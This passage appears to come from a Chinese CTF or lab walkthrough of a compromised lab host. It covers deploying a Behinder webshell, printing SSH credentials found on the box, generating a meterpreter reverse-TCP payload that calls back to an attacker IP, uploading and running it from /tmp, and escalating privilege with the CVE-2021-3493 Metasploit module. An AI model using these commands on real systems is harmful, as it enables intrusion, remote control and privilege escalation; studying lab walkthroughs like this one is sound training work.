

远程下载冰蝎马



冰蝎连接,因webadmin目录存在认证所以需要自定义请求头来通过认证

六、提权拿Flag



发现疑似ssh连接信息的文件

User: n0nr00tuser

Cred: zxowieoi4sdsadpEClDws1sf



ssh连接

1

2

ssh n0nr00tuser@192.168.157.134

zxowieoi4sdsadpEClDws1sf



上线msf

1

2

3

4

5

6

msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.157.138 LPORT=4444 -f elf > shell.elf

use exploit/multi/handler

set LHOST 192.168.157.138

set payload linux/x64/meterpreter/reverse_tcp

run



利用冰蝎将shell.elf上传到/var/www/html/webadmin/H05Tpin9555/



在给shell.elf赋权限时发现不允许,将shell.elf复制到可赋权的目录/tmp

1

2

3

4

cp shell.elf /tmp/

cd /tmp

chmod +x shell.elf

./shell.elf

上线后按CTRL+Z选择y保存session





提权cve-2021-3493

1

2

3

4

search cve-2021-3493

use 0

set SESSION 0

run